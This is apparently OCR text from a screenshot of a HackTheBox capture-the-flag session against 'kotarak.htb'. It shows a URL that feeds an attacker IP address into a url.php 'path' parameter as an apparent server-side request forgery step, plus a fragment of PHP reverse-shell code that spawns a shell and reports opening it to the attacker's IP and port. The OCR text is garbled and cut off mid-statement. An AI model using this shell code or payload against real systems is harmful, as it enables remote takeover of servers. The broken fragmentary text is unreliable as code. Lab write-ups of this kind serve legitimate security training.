 kotarak.htb:60000/url.php?p
kotarak.htb:60000/url.php?path=http%3A%2F%2F10.10.14. 130%
Burr
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), //
stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the
child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if
(!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything
to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us
they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully
opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if